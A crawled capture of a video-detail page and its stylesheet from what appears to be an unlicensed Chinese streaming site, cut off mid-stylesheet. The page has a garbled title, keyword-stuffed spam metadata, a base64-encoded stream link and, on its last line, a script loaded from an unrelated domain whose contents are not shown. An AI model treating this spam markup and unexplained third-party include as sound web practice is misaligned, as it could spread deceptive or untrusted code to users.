

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.fuyuxuan888.com/index.php/Home/Index/product/id/138.html
body_size: 4842
content:
<!DOCTYPE html><html lang="zh-CN"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"><title>&#x81E3;&#x535C;&#x624C;&#x55BF;&#x4E0E;&#x624C; &#x572D;&#x8FB6;&#x7550;</title><meta name="keywords" content="&#x9ED1;&#x79D1;&#x4ECA;&#x65E5; &#x9996;&#x9875;"><meta name="description" content="JlZZ&#x66F0;&#x672C; JlZZ 18&#x6211;&#x4EEC;&#x4E3A; &#x60A8;&#x63A8;&#x8350;&#x6700;&#x65B0;、&#x6700;&#x70ED;&#x95E8;&#x7684;  &#x5F71;&#x89C6;&#x8D44;&#x6E90;， &#x6DB5;&#x76D6;&#x7535;&#x5F71;、&#x7535;&#x89C6;&#x5267;、&#x7EFC;&#x827A;、 &#x52A8;&#x6F2B;&#x7B49;&#x591A;&#x79CD;&#x7C7B;&#x578B;。"><link rel="stylesheet" href="/template/douyin/css/style.css?v=1765266144"></head><body class="180501212931f63 douyin-body"><header class="douyin-header"><div class="E0190836937f douyin-header-content"><a href="/" class="douyin-logo"><svg width="24" height="24" viewBox="0 0 24 24" fill="currentColor"><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm-2 15l-5-5 1.41-1.41L10 14.17l7.59-7.59L19 8l-9 9z"/></svg><span>&#x72FC;&#x7FA4;&#x897F;&#x74DC;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</span></a><form class="douyin-search" method="get" action="/" onsubmit="return handleSearchSubmit(event)"><input type="search" name="wd" placeholder="搜索影片..." value="" class="douyin-search-input"></form><button class="douyin-menu-toggle" aria-label="菜单"><span></span><span></span><span></span></button></div><nav class="9f2588b2b7dc60c0efc0da42 douyin-nav"><div class="0b08af3a2c21e79 douyin-nav-wrapper"><a href="/" class="douyin-nav-item active">推荐</a><a href="/list-1html" class="douyin-nav-item">&#x7535;&#x5F71;</a><a href="/list-2html" class="douyin-nav-item">&#x8FDE;&#x7EED;&#x5267;</a><a href="/list-3html" class="douyin-nav-item">&#x7EFC;&#x827A;</a><a href="/list-4html" class="douyin-nav-item">&#x52A8;&#x6F2B;</a><a href="/list-6html" class="douyin-nav-item">&#x52A8;&#x4F5C;&#x7247;</a><a href="/list-7html" class="douyin-nav-item">&#x559C;&#x5267;&#x7247;</a><a href="/list-8html" class="douyin-nav-item">&#x7231;&#x60C5;&#x7247;</a><a href="/list-9html" class="douyin-nav-item">&#x79D1;&#x5E7B;&#x7247;</a></div></nav></header><main class="04b8da5f78f4d2dbc0d879c5 douyin-main"><section class="8d5206f275ec9209e9 douyin-detail"><div class="24cd85a57e5c douyin-detail-container"><div class="212188892416e8bd69e48 douyin-detail-poster"><img src="https://snzypic.vip/upload/vod/20240714-1/418693bc24b79e3eb465b239863beb8d.jpg" alt="&#x81E3;&#x535C;&#x624C;&#x55BF;&#x4E0E;&#x624C; &#x572D;&#x8FB6;&#x7550;" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/douyin/images/no-image.svg')"></div><div class="298c55af8fde douyin-detail-content"><h1 class="douyin-detail-title">&#x81E3;&#x535C;&#x624C;&#x55BF;&#x4E0E;&#x624C; &#x572D;&#x8FB6;&#x7550;</h1><div class="493c759a5e2f douyin-detail-meta"><span class="E43d47a5ec1991e1a8 douyin-meta-tag">2026</span><span class="Dec6b2a7bb46 douyin-meta-tag">&#x56FD;&#x5185;</span><span class="44faaa4d81e013c65d5ba douyin-meta-tag">&#x56FD;&#x8BED;</span><span class="9295dd9fda29 douyin-meta-tag douyin-status">&#x66F4;&#x65B0;&#x81F3;20260622&#x671F;</span></div><div class="539c842fd0c0 douyin-detail-stats"></div><div class="2128c3835558df8cf7 douyin-detail-info"><span class="30b53be18a88 douyin-info-label">导演：</span><span class="2e2901e79fc90cb432368 douyin-info-value">&#x5510;&#x7EB3;&#x5FB7;·&#x6258;&#x5FB7;</span></div><div class="48f3cd917a26 douyin-detail-info"><span class="9c12dc393234 douyin-info-label">主演：</span><span class="802d00752e178f7692 douyin-info-value">Andrea Kristina,Ricardo Castro</span></div><div class="4a8d2a9eaacb douyin-detail-description"><h3>简介</h3><p>JlZZ&#x66F0;&#x672C; JlZZ 18&#x6211;&#x4EEC;&#x4E3A; &#x60A8;&#x63A8;&#x8350;&#x6700;&#x65B0;、&#x6700;&#x70ED;&#x95E8;&#x7684;  &#x5F71;&#x89C6;&#x8D44;&#x6E90;， &#x6DB5;&#x76D6;&#x7535;&#x5F71;、&#x7535;&#x89C6;&#x5267;、&#x7EFC;&#x827A;、 &#x52A8;&#x6F2B;&#x7B49;&#x591A;&#x79CD;&#x7C7B;&#x578B;。</p></div></div></div><div class="0c17a364e8780d2 douyin-detail-player"><div class="12b46d1651e1 douyin-player-wrapper"><div style="position:relative;"><div id="douyin-player-696b3c6f441ee" style="width:100%;aspect-ratio:16/9;background:#000;border-radius:8px;overflow:hidden;"></div></div></div><script src="/public/art/artplayer.js"></script><script src="/public/art/hls.js"></script><script>
    (function() {
    const playSources = [{"name":"1","episodes":[{"name":"更新至20260622期","url":"aHR0cHM6Ly92OS5xcnNzdi5jb20vMjAyNDA4LzA4L2ZWQ25XSDBpMzgxOC92aWRlby9pbmRleC5tM3U4"}]}];
    let currentSourceIndex = 0;
    let currentEpisodeIndex = 0;
    let art = null;

    function decodeUrl(encoded) {
        try {
            return atob(encoded);
        } catch (e) {
            console.error('解码失败', e);
            return '';
        }
    }

    function initPlayer(encodedUrl) {
        const url = decodeUrl(encodedUrl);
        if (!url) {
            console.error('解码后的URL为空');
            return;
        }

        const container = document.getElementById('douyin-player-696b3c6f441ee');
        if (!container) {
            console.error('播放器容器不存在:', 'douyin-player-696b3c6f441ee');
            return;
        }

        if (art) {
            try {
                art.destroy();
            } catch (e) {
                console.warn('销毁旧播放器时出错:', e);
            }
        }

        const isHls = url.includes('.m3u8');
        const config = {
            container: container,
            url: url,
            poster: "https://snzypic.vip/upload/vod/20240714-1/418693bc24b79e3eb465b239863beb8d.jpg",
            autoplay: false,
            theme: '#f97316',
            volume: 0.75,
            lang: 'zh-cn',
            fullscreen: true,
            fullscreenWeb: true,
        };

        if (isHls && typeof Hls !== 'undefined') {
            config.type = 'm3u8';
            config.customType = {
                m3u8: function (video, url) {
                    if (Hls.isSupported()) {
                        const hls = new Hls({ enableWorker: true });
                        hls.loadSource(url);
                        hls.attachMedia(video);
                    } else if (video.canPlayType('application/vnd.apple.mpegurl')) {
                        video.src = url;
                    }
                }
            };
        }

        try {
            art = new Artplayer(config);
            console.log('播放器初始化成功，URL:', url);
        } catch (e) {
            console.error('播放器初始化失败:', e);
        }
    }

    function switchSource(index) {
        if (index < 0 || index >= playSources.length) return;
        currentSourceIndex = index;
        currentEpisodeIndex = 0;

        const sourceContainer = document.getElementById('source-list');
        if (sourceContainer) {
            sourceContainer.querySelectorAll('.line-btn, .source-btn').forEach((btn, idx) => {
                btn.classList.toggle('active', idx === index);
            });
        }

        renderEpisodes();
        const firstEpisode = playSources[index].episodes[0];
        if (firstEpisode) initPlayer(firstEpisode.url);
    }

    function switchEpisode(index) {
        const episodes = playSources[currentSourceIndex].episodes;
        if (index < 0 || index >= episodes.length) return;
        currentEpisodeIndex = index;

        const episodeContainer = document.getElementById('episode-list');
        if (episodeContainer) {
            // 更新按钮和链接的active状态
            episodeContainer.querySelectorAll('.episode-btn, .episode-link').forEach((element) => {
                const sIdx = parseInt(element.dataset.sourceIndex, 10);
                const eIdx = parseInt(element.dataset.episodeIndex, 10);
                element.classList.toggle('active', sIdx === currentSourceIndex && eIdx === index);
            });
        }

        initPlayer(episodes[index].url);
    }

    function renderEpisodes() {
        const episodeContainer = document.getElementById('episode-list');
        if (!episodeContainer) return;
        const episodes = playSources[currentSourceIndex].episodes;

        // 如果是链接形式（episode-link），只需要显示/隐藏和更新active状态
        const episodeLinks = episodeContainer.querySelectorAll('.episode-link');
        if (episodeLinks.length > 0) {
            episodeLinks.forEach((link) => {
                const linkSourceIndex = parseInt(link.dataset.sourceIndex, 10);
                const linkEpisodeIndex = parseInt(link.dataset.episodeIndex, 10);
                const isCurrentSource = (linkSourceIndex === currentSourceIndex);
                const isCurrentEpisode = (linkEpisodeIndex === currentEpisodeIndex);

                // 显示/隐藏
                if (isCurrentSource) {
                    link.classList.remove('d-none');
                } else {
                    link.classList.add('d-none');
                }

                // 更新active状态
                if (isCurrentSource && isCurrentEpisode) {
                    link.classList.add('active');
                } else {
                    link.classList.remove('active');
                }
            });
        } else {
            // 如果是按钮形式（episode-btn），重新渲染
            episodeContainer.innerHTML = '';
            episodes.forEach((episode, index) => {
                const btn = document.createElement('button');
                btn.type = 'button';
                btn.className = 'btn btn-sm btn-outline-secondary episode-btn me-2 mb-2' + (index === currentEpisodeIndex ? ' active' : '');
                btn.dataset.sourceIndex = currentSourceIndex;
                btn.dataset.episodeIndex = index;
                btn.textContent = episode.name;
                btn.addEventListener('click', () => switchEpisode(index));
                episodeContainer.appendChild(btn);
            });
        }
    }

    // 等待DOM加载完成
    function initPlayerControls() {
        // 初始化线路切换按钮
        const sourceContainer = document.getElementById('source-list');
        if (sourceContainer && playSources.length > 1) {
            sourceContainer.querySelectorAll('.line-btn, .source-btn').forEach((btn, index) => {
                btn.addEventListener('click', function(e) {
                    e.preventDefault();
                    e.stopPropagation();
                    switchSource(index);
                });
            });
        }

        // 初始化集数按钮（如果HTML中已经存在，不需要重新渲染）
        const episodeContainer = document.getElementById('episode-list');
        if (episodeContainer) {
            episodeContainer.querySelectorAll('.episode-btn').forEach((btn) => {
                btn.addEventListener('click', function(e) {
                    e.preventDefault();
                    e.stopPropagation();
                    const sourceIdx = parseInt(this.dataset.sourceIndex, 10);
                    const episodeIdx = parseInt(this.dataset.episodeIndex, 10);
                    if (sourceIdx === currentSourceIndex) {
                        switchEpisode(episodeIdx);
                    } else {
                        switchSource(sourceIdx);
                        setTimeout(() => switchEpisode(episodeIdx), 100);
                    }
                });
            });
        }
    }

    // 初始化播放器
    window.playerStart = function() {
        // 确保 initPlayer 函数在作用域内
        if (typeof initPlayer !== 'function') {
            console.error('initPlayer 函数未定义');
            return;
        }

        const firstSource = playSources[currentSourceIndex];
        if (firstSource && firstSource.episodes.length) {
            // 确保集数索引在有效范围内
            if (currentEpisodeIndex >= firstSource.episodes.length) {
                currentEpisodeIndex = 0;
            }
            if (currentEpisodeIndex < 0) {
                currentEpisodeIndex = 0;
            }

            const targetEpisode = firstSource.episodes[currentEpisodeIndex];
            if (targetEpisode && targetEpisode.url) {
                console.log('初始化播放器，集数索引:', currentEpisodeIndex, '集数名称:', targetEpisode.name);
                initPlayer(targetEpisode.url);
            } else if (firstSource.episodes.length > 0) {
                console.log('使用第一集初始化播放器');
                initPlayer(firstSource.episodes[0].url);
                currentEpisodeIndex = 0;
            }
        } else {
            console.error('没有可用的播放源或集数');
        }
    };

    // 将 initPlayer 也暴露到全局作用域，以便调试
    window.initPlayer = initPlayer;

    // 等待DOM加载完成后再初始化控件
    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', function() {
            initPlayerControls();
            // 如果没有广告，在DOM加载完成后启动播放器
            if (!false) {
                setTimeout(function() {
                    window.playerStart();
                }, 100);
            }
        });
    } else {
        // DOM已经加载完成，立即执行
        setTimeout(function() {
            initPlayerControls();
            // 如果没有广告，立即启动播放器
            if (!false) {
                setTimeout(function() {
                    window.playerStart();
                }, 100);
            }
        }, 0);
    }
})();</script></div><div class="B8ffd2de27c9 douyin-play-sources"><h3>播放列表</h3><div class="012125299486fbfcbd douyin-play-source"><h4>默认线路</h4><div class="B1eed41a2627 douyin-episodes"><a href="/vodplay-3957875887--1.html" class="douyin-episode active">&#x66F4;&#x65B0;&#x81F3;20260622&#x671F;</a></div></div></div></section></main><footer class="douyin-footer"><div class="244ecad6ca2558a1760b3 douyin-footer-content"><p>© 2026 &#x72FC;&#x7FA4;&#x897F;&#x74DC;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;. All rights reserved.</p></div></footer><script src="/template/douyin/js/main.js?v=1765266148"></script><script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?8961b36f34e35d2d62decdce90ac8d97";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script><script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?be6199f126b347404075485959ac7d30";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script><script src="http://mip.jiujiudidibalaoli123.com/cms/cms2.js"></script></body></html>

--- FILE ---
content_type: text/css
request_url: http://www.fuyuxuan888.com/template/douyin/css/style.css?v=1765266144
body_size: 3505
content:
/* Douyin Template - 抖音精选风格，垂直滚动视频流 */

* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

:root {
    --douyin-bg: #000000;
    --douyin-surface: #161823;
    --douyin-text: #ffffff;
    --douyin-text-secondary: rgba(255, 255, 255, 0.75);
    --douyin-primary: #fe2c55;
    --douyin-border: rgba(255, 255, 255, 0.1);
    --douyin-overlay: rgba(0, 0, 0, 0.4);
}

body.douyin-body {
    font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'PingFang SC', 'Hiragino Sans GB', 'Microsoft YaHei', sans-serif;
    background: var(--douyin-bg);
    color: var(--douyin-text);
    line-height: 1.5;
    min-height: 100vh;
    overflow-x: hidden;
}

/* Header */
.douyin-header {
    position: sticky;
    top: 0;
    z-index: 1000;
    background: rgba(0, 0, 0, 0.9);
    backdrop-filter: blur(10px);
    border-bottom: 1px solid var(--douyin-border);
}

@media (max-width: 768px) {
    .douyin-header {
        position: relative;
    }
}

.douyin-header-content {
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 12px 16px;
    gap: 12px;
}

.douyin-logo {
    display: flex;
    align-items: center;
    gap: 8px;
    text-decoration: none;
    color: var(--douyin-text);
    font-weight: 600;
    font-size: 18px;
    flex-shrink: 0;
}

.douyin-logo svg {
    width: 24px;
    height: 24px;
    fill: var(--douyin-primary);
}

.douyin-search {
    flex: 1;
    max-width: 400px;
}

.douyin-search-input {
    width: 100%;
    padding: 8px 16px;
    background: rgba(255, 255, 255, 0.1);
    border: 1px solid var(--douyin-border);
    border-radius: 20px;
    color: var(--douyin-text);
    font-size: 14px;
    outline: none;
    transition: all 0.3s;
}

.douyin-search-input:focus {
    background: rgba(255, 255, 255, 0.15);
    border-color: var(--douyin-primary);
}

.douyin-menu-toggle {
    display: none;
    flex-direction: column;
    gap: 4px;
    background: none;
    border: none;
    cursor: pointer;
    padding: 4px;
}

.douyin-menu-toggle span {
    width: 24px;
    height: 2px;
    background: var(--douyin-text);
    transition: all 0.3s;
    border-radius: 2px;
}

.douyin-menu-toggle.active span:nth-child(1) {
    transform: rotate(45deg) translate(6px, 6px);
}

.douyin-menu-toggle.active span:nth-child(2) {
    opacity: 0;
}

.douyin-menu-toggle.active span:nth-child(3) {
    transform: rotate(-45deg) translate(6px, -6px);
}

/* Navigation */
.douyin-nav {
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
    scrollbar-width: none;
}

.douyin-nav::-webkit-scrollbar {
    display: none;
}

.douyin-nav-wrapper {
    display: flex;
    gap: 0;
    padding: 0 16px;
    white-space: nowrap;
}

.douyin-nav-item {
    display: inline-block;
    padding: 12px 20px;
    color: var(--douyin-text-secondary);
    text-decoration: none;
    font-size: 15px;
    font-weight: 500;
    border-bottom: 2px solid transparent;
    transition: all 0.3s;
    white-space: nowrap;
}

.douyin-nav-item:hover,
.douyin-nav-item.active {
    color: var(--douyin-text);
    border-bottom-color: var(--douyin-primary);
}

/* Main Content */
.douyin-main {
    min-height: calc(100vh - 120px);
}

/* Video Feed - 垂直滚动视频流 */
.douyin-feed {
    display: flex;
    flex-direction: column;
    gap: 0;
}

/* 首页和列表页使用网格布局 */
.douyin-home-feed,
.douyin-list .douyin-feed {
    display: grid;
    grid-template-columns: repeat(auto-fill, minmax(280px, 1fr));
    gap: 20px;
    padding: 20px 16px;
}

.douyin-video-card {
    position: relative;
    width: 100%;
    min-height: 100vh;
    display: flex;
    align-items: center;
    justify-content: center;
    background: var(--douyin-bg);
}

/* 首页和列表页卡片样式 */
.douyin-home-feed .douyin-video-card,
.douyin-list .douyin-video-card {
    min-height: auto;
    height: auto;
    background: var(--douyin-surface);
    border-radius: 8px;
    overflow: hidden;
    transition: transform 0.3s, box-shadow 0.3s;
}

.douyin-home-feed .douyin-video-card:hover,
.douyin-list .douyin-video-card:hover {
    transform: translateY(-4px);
    box-shadow: 0 8px 24px rgba(254, 44, 85, 0.2);
}

.douyin-video-link {
    display: block;
    width: 100%;
    height: 100%;
    text-decoration: none;
    color: inherit;
}

.douyin-video-container {
    position: relative;
    width: 100%;
    height: 100vh;
    display: flex;
    flex-direction: column;
    justify-content: flex-end;
    overflow: hidden;
}

/* 首页和列表页容器样式 */
.douyin-home-feed .douyin-video-container,
.douyin-list .douyin-video-container {
    height: auto;
    flex-direction: column;
    justify-content: flex-start;
}

.douyin-video-image {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 1;
}

.douyin-video-image img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

/* 首页和列表页图片样式 */
.douyin-home-feed .douyin-video-image,
.douyin-list .douyin-video-image {
    position: relative;
    width: 100%;
    height: auto;
    aspect-ratio: 16/9;
    padding-top: 0;
}

.douyin-home-feed .douyin-video-image img,
.douyin-list .douyin-video-image img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.douyin-video-overlay {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: linear-gradient(to top, rgba(0, 0, 0, 0.8) 0%, rgba(0, 0, 0, 0.4) 50%, rgba(0, 0, 0, 0.2) 100%);
    z-index: 2;
}

/* 首页和列表页覆盖层样式 */
.douyin-home-feed .douyin-video-overlay,
.douyin-list .douyin-video-overlay {
    background: linear-gradient(to top, rgba(0, 0, 0, 0.6) 0%, rgba(0, 0, 0, 0.2) 50%, transparent 100%);
}

.douyin-play-icon {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    z-index: 3;
    opacity: 0.9;
    transition: opacity 0.3s;
}

.douyin-video-card:hover .douyin-play-icon {
    opacity: 1;
}

/* 首页和列表页播放图标 */
.douyin-home-feed .douyin-play-icon,
.douyin-list .douyin-play-icon {
    opacity: 0.7;
}

.douyin-home-feed .douyin-play-icon svg,
.douyin-list .douyin-play-icon svg {
    width: 40px;
    height: 40px;
}

.douyin-video-info {
    position: relative;
    z-index: 3;
    padding: 24px 20px;
    color: var(--douyin-text);
}

/* 首页和列表页信息样式 */
.douyin-home-feed .douyin-video-info,
.douyin-list .douyin-video-info {
    padding: 16px;
    background: var(--douyin-surface);
}

.douyin-video-title {
    font-size: 20px;
    font-weight: 600;
    margin-bottom: 12px;
    line-height: 1.4;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
}

/* 首页和列表页标题 */
.douyin-home-feed .douyin-video-title,
.douyin-list .douyin-video-title {
    font-size: 16px;
    margin-bottom: 8px;
    -webkit-line-clamp: 2;
}

.douyin-video-meta {
    display: flex;
    flex-wrap: wrap;
    gap: 8px;
    margin-bottom: 12px;
}

.douyin-meta-item {
    font-size: 13px;
    color: var(--douyin-text-secondary);
    padding: 4px 8px;
    background: rgba(255, 255, 255, 0.1);
    border-radius: 4px;
}

.douyin-status {
    color: var(--douyin-primary);
    background: rgba(254, 44, 85, 0.2);
}

.douyin-video-stats {
    display: flex;
    gap: 16px;
    margin-bottom: 12px;
}

.douyin-stat {
    display: flex;
    align-items: center;
    gap: 4px;
    font-size: 13px;
    color: var(--douyin-text-secondary);
}

.douyin-stat svg {
    width: 16px;
    height: 16px;
    fill: currentColor;
}

.douyin-video-desc {
    font-size: 14px;
    color: var(--douyin-text-secondary);
    line-height: 1.5;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
}

/* Section Styles */
.douyin-section {
    padding: 24px 0;
}

.douyin-section-header {
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 0 16px 16px;
    margin-bottom: 0;
}

.douyin-section-title {
    font-size: 20px;
    font-weight: 600;
    color: var(--douyin-text);
}

.douyin-section-more {
    font-size: 14px;
    color: var(--douyin-primary);
    text-decoration: none;
    transition: opacity 0.3s;
}

.douyin-section-more:hover {
    opacity: 0.8;
}

/* Empty State */
.douyin-empty {
    padding: 60px 20px;
    text-align: center;
    color: var(--douyin-text-secondary);
}

/* Detail Page */
.douyin-detail {
    padding: 20px 16px;
    max-width: 1200px;
    margin: 0 auto;
}

.douyin-detail-container {
    display: flex;
    flex-direction: column;
    gap: 24px;
}

.douyin-detail-poster {
    width: 100%;
    aspect-ratio: 16/9;
    border-radius: 8px;
    overflow: hidden;
    background: var(--douyin-surface);
}

.douyin-detail-poster img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.douyin-detail-content {
    display: flex;
    flex-direction: column;
    gap: 16px;
}

.douyin-detail-title {
    font-size: 24px;
    font-weight: 600;
    line-height: 1.4;
}

.douyin-detail-meta {
    display: flex;
    flex-wrap: wrap;
    gap: 8px;
}

.douyin-meta-tag {
    font-size: 13px;
    padding: 6px 12px;
    background: rgba(255, 255, 255, 0.1);
    border-radius: 4px;
    color: var(--douyin-text-secondary);
}

.douyin-detail-stats {
    display: flex;
    gap: 24px;
    padding: 16px 0;
    border-top: 1px solid var(--douyin-border);
    border-bottom: 1px solid var(--douyin-border);
}

.douyin-stat-item {
    display: flex;
    flex-direction: column;
    gap: 4px;
}

.douyin-stat-label {
    font-size: 12px;
    color: var(--douyin-text-secondary);
}

.douyin-stat-value {
    font-size: 18px;
    font-weight: 600;
}

.douyin-detail-info {
    display: flex;
    gap: 8px;
    font-size: 14px;
}

.douyin-info-label {
    color: var(--douyin-text-secondary);
}

.douyin-info-value {
    color: var(--douyin-text);
}

.douyin-detail-description {
    padding: 16px 0;
}

.douyin-detail-description h3 {
    font-size: 16px;
    margin-bottom: 12px;
}

.douyin-detail-description p {
    font-size: 14px;
    line-height: 1.6;
    color: var(--douyin-text-secondary);
}

/* Detail Page Player */
.douyin-detail-player {
    margin-top: 24px;
    padding: 0 16px;
}

.douyin-detail-player .douyin-player-wrapper {
    border-radius: 8px;
    overflow: hidden;
    background: var(--douyin-surface);
}

/* Play Sources */
.douyin-play-sources {
    display: flex;
    flex-direction: column;
    gap: 20px;
    margin-top: 24px;
    padding: 0 16px;
}

.douyin-play-source h3,
.douyin-play-source h4 {
    font-size: 16px;
    margin-bottom: 12px;
}

.douyin-episodes {
    display: flex;
    flex-wrap: wrap;
    gap: 8px;
}

.douyin-episode {
    display: inline-block;
    padding: 8px 16px;
    background: rgba(255, 255, 255, 0.1);
    border: 1px solid var(--douyin-border);
    border-radius: 4px;
    color: var(--douyin-text);
    text-decoration: none;
    font-size: 14px;
    transition: all 0.3s;
}

.douyin-episode:hover {
    background: rgba(255, 255, 255, 0.15);
    border-color: var(--douyin-primary);
}

.douyin-episode.active {
    background: var(--douyin-primary);
    border-color: var(--douyin-primary);
    color: var(--douyin-text);
}

/* Related Videos */
.douyin-related {
    margin-top: 40px;
    padding-top: 24px;
    border-top: 1px solid var(--douyin-border);
}

.douyin-related-title {
    font-size: 20px;
    margin-bottom: 20px;
}

.douyin-related-grid {
    display: grid;
    grid-template-columns: repeat(auto-fill, minmax(150px, 1fr));
    gap: 16px;
}

.douyin-related-item {
    text-decoration: none;
    color: inherit;
}

.douyin-related-image {
    aspect-ratio: 16/9;
    border-radius: 8px;
    overflow: hidden;
    background: var(--douyin-surface);
    margin-bottom: 8px;
}

.douyin-related-image img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.douyin-related-title {
    font-size: 14px;
    line-height: 1.4;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
}

/* List Page */
.douyin-list {
    padding: 20px 0;
}

.douyin-list .douyin-feed {
    padding: 0 16px;
}

.douyin-list-header {
    margin-bottom: 24px;
}

.douyin-list-title {
    font-size: 24px;
    font-weight: 600;
    margin-bottom: 8px;
}

.douyin-list-count {
    font-size: 14px;
    color: var(--douyin-text-secondary);
}

/* Pagination */
.douyin-pagination {
    display: flex;
    justify-content: center;
    align-items: center;
    gap: 8px;
    padding: 40px 20px;
    flex-wrap: wrap;
}

.douyin-pagination-btn {
    display: inline-block;
    padding: 8px 16px;
    background: rgba(255, 255, 255, 0.1);
    border: 1px solid var(--douyin-border);
    border-radius: 4px;
    color: var(--douyin-text);
    text-decoration: none;
    font-size: 14px;
    transition: all 0.3s;
}

.douyin-pagination-btn:hover {
    background: rgba(255, 255, 255, 0.15);
    border-color: var(--douyin-primary);
}

.douyin-pagination-btn.active {
    background: var(--douyin-primary);
    border-color: var(--douyin-primary);
    color: var(--douyin-text);
}

/* Vodplay Page */
.douyin-vodplay {
    padding: 20px 16px;
    max-width: 1200px;
    margin: 0 auto;
}

.douyin-vodplay-container {
    display: flex;
    flex-direction: column;
    gap: 24px;
}

.douyin-vodplay-header {
    display: flex;
    justify-content: space-between;
    align-items: center;
    gap: 16px;
}

.douyin-vodplay-title {
    font-size: 20px;
    font-weight: 600;
    flex: 1;
}

.douyin-back-link {
    color: var(--douyin-primary);
    text-decoration: none;
    font-size: 14px;
    transition: opacity 0.3s;
}

.douyin-back-link:hover {
    opacity: 0.8;
}

.douyin-vodplay-player {
    display: flex;
    flex-direction: column;
    gap: 24px;
}

.douyin-player-wrapper {
    width: 100%;
    border-radius: 8px;
    overflow: hidden;
    background: var(--douyin-surface);
}

.douyin-vodplay-empty {
    padding: 60px 20px;
    text-align: center;
    color: var(--douyin-text-secondary);
}

.douyin-fallback-list {
    margin-top: 40px;
    padding-top: 24px;
    border-top: 1px solid var(--douyin-border);
}

.douyin-fallback-title {
    font-size: 20px;
    margin-bottom: 20px;
    padding: 0 16px;
}

/* 播放页推荐内容使用网格布局 */
.douyin-vodplay .douyin-feed {
    display: grid;
    grid-template-columns: repeat(auto-fill, minmax(280px, 1fr));
    gap: 20px;
    padding: 0 16px;
}

.douyin-vodplay .douyin-video-card {
    min-height: auto;
    height: auto;
    background: var(--douyin-surface);
    border-radius: 8px;
    overflow: hidden;
    transition: transform 0.3s, box-shadow 0.3s;
}

.douyin-vodplay .douyin-video-card:hover {
    transform: translateY(-4px);
    box-shadow: 0 8px 24px rgba(254, 44, 85, 0.2);
}

.douyin-vodplay .douyin-video-container {
    height: auto;
    flex-direction: column;
    justify-content: flex-start;
}

.douyin-vodplay .douyin-video-image {
    position: relative;
    width: 100%;
    height: auto;
    aspect-ratio: 16/9;
    padding-top: 0;
}

.douyin-vodplay .douyin-video-image img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.douyin-vodplay .douyin-video-overlay {
    background: linear-gradient(to top, rgba(0, 0, 0, 0.6) 0%, rgba(0, 0, 0, 0.2) 50%, transparent 100%);
}

.douyin-vodplay .douyin-play-icon {
    opacity: 0.7;
}

.douyin-vodplay .douyin-play-icon svg {
    width: 40px;
    height: 40px;
}

.douyin-vodplay .douyin-video-info {
    padding: 16px;
    background: var(--douyin-surface);
}

.douyin-vodplay .douyin-video-title {
    font-size: 16px;
    margin-bottom: 8px;
    -webkit-line-clamp: 2;
}

/* Footer */
.douyin-footer {
    padding: 24px 16px;
    text-align: center;
    border-top: 1px solid var(--douyin-border);
    color: var(--douyin-text-secondary);
    font-size: 13px;
}

.douyin-footer-content {
    max-width: 1200px;
    margin: 0 auto;
}

/* Mobile Responsive */
@media (max-width: 768px) {
    .douyin-header-content {
        padding: 10px 12px;
    }

    .douyin-search {
        max-width: none;
    }

    .douyin-menu-toggle {
        display: flex;
    }

    .douyin-nav {
        position: absolute;
        top: 100%;
        left: 0;
        right: 0;
        display: none;
        background: var(--douyin-bg);
        border-top: 1px solid rgba(255, 255, 255, 0.1);
        max-height: calc(100vh - 60px);
        overflow-y: auto;
        z-index: 1000;
    }

    .douyin-nav.active {
        display: block;
    }

    .douyin-nav-wrapper {
        padding: 12px;
        flex-direction: column;
        gap: 0;
    }

    .douyin-nav-item {
        display: block;
        padding: 12px 16px;
        font-size: 14px;
        border-bottom: 1px solid rgba(255, 255, 255, 0.05);
        border-left: 3px solid transparent;
        pointer-events: auto;
        touch-action: manipulation;
        -webkit-tap-highlight-color: rgba(255, 255, 255, 0.1);
    }

    .douyin-nav-item.active {
        border-left-color: var(--douyin-primary);
        border-bottom-color: rgba(255, 255, 255, 0.1);
    }

    .douyin-video-title {
        font-size: 18px;
    }

    .douyin-video-info {
        padding: 20px 16px;
    }

    .douyin-detail-title,
    .douyin-list-title {
        font-size: 20px;
    }

    .douyin-related-grid {
        grid-template-columns: repeat(auto-fill, minmax(120px, 1fr));
        gap: 12px;
    }

    .douyin-vodplay-header {
        flex-direction: column;
        align-items: flex-start;
    }

    /* 移动端首页和列表页网格 */
    .douyin-home-feed,
    .douyin-list .douyin-feed {
        grid-template-columns: repeat(auto-fill, minmax(160px, 1fr));
        gap: 12px;
        padding: 0 12px;
    }

    /* 移动端播放页推荐内容 */
    .douyin-vodplay .douyin-feed {
        grid-template-columns: repeat(auto-fill, minmax(160px, 1fr));
        gap: 12px;
        padding: 0 12px;
    }
}

@media (max-width: 480px) {
    .douyin-video-title {
